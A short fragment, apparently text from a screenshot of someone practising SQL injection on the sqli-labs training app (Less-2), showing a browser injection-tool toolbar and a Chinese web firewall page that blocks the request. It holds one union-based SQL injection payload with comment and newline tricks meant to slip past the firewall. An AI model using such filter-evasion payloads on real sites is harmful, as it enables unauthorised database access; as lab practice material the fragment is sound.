 http://hei.me/sqli-labs-master/Less-2/
?id=-1 union %23a%0a/*!select*/ 1,/*!database*//*!()*/,3
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；